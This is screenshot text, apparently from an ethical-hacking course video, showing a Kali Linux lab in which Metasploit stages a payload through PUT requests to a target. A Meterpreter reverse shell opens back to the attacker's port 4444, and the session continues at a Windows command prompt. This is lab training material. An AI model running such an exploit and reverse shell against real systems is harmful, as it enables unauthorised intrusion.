 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2022.3-
DC-9
symfonos
DC-1
kali-linux-2024.1-
Metasploitable2-
Home
kali-linux-2022.3-vmware-amd64
kali-linux-2024.1-vmware-a...
1 2 3 4
2
10.4.83.20
4:23
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
[*] Sending PUT request to 10.10.215.87:61777/meta
[*] Meterpreter session 4 opened (10.4.83.20:4444 → 10.10.215.87:49781) at 2024-07-12 04:23:15 -0400
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.215.87:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.215.87:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.215.87:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.215.87:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.215.87:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
meterpreter > shell
Process 4024 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
cyberlens\cyberlens
C:\Windows\system32>cd ../..
cd ../..
C:\>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Looking for Ethical Hacking Course / Cyber Security Training? Call us at: +91 7078906702 or Visit www.codingjunction.in